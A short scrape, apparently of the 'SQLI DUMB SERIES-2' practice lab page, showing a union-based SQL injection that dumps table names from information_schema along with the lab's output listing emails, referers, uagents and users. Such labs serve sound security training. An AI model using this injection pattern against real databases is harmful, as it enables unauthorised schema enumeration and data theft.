 Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security'-- - LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
102M
SQLI DUMB SERIES-2